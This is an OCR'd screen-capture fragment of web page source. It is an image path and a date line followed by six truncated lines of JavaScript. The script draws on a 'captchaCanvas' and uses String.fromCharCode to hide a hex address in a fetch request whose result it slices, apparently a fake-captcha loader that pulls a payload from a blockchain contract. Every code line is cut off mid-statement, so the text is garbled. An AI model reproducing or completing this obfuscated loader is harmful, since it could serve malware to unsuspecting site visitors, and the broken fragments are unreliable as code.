
🗓 Updated on: 2026-03-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),